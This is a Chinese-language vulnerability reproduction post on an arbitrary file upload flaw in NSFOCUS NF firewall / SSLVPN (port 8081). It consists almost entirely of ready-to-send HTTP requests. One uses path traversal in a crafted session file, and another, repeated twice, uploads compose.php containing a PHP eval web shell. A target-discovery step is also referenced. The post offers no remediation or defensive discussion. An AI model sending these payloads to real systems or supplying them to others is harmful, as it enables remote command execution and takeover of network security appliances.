
漏洞复现-绿盟 NF下一代防火墙 任意文件上传漏洞
漏洞描述:
绿盟 SSLVPN 存在任意文件上传漏洞,攻击者通过发送特殊的请求包可以获取服务器权限,进行远程命令执行
漏洞影响:
绿盟 SSLVPN
网络测绘:

出现漏洞的端口为 8081
|
1
2
3
4
5
6
7
8
9
10
|
POST /api/v1/device/bugsInfo HTTP/1.1Content-Type: multipart/form-data; boundary=1d52ba2a11ad8a915eddab1a0e85acd9Host:--1d52ba2a11ad8a915eddab1a0e85acd9Content-Disposition: form-data; name="file"; filename="sess_82c13f359d0dd8f51c29d658a9c8ac71"lang|s:52:"../../../../../../../../../../../../../../../../tmp/";--1d52ba2a11ad8a915eddab1a0e85acd9-- |

|
1
2
3
4
5
6
7
8
9
10
11
|
POST /api/v1/device/bugsInfo HTTP/1.1Content-Type: multipart/form-data; boundary=4803b59d015026999b45993b1245f0efHost:--4803b59d015026999b45993b1245f0efContent-Disposition: form-data; name="file"; filename="compose.php"<?php eval($_POST['cmd']);?>--4803b59d015026999b45993b1245f0ef-- |

|
1
2
3
4
5
6
7
8
9
10
11
|
POST /api/v1/device/bugsInfo HTTP/1.1Content-Type: multipart/form-data; boundary=4803b59d015026999b45993b1245f0efHost:--4803b59d015026999b45993b1245f0efContent-Disposition: form-data; name="file"; filename="compose.php"<?php eval($_POST['cmd']);?>--4803b59d015026999b45993b1245f0ef-- |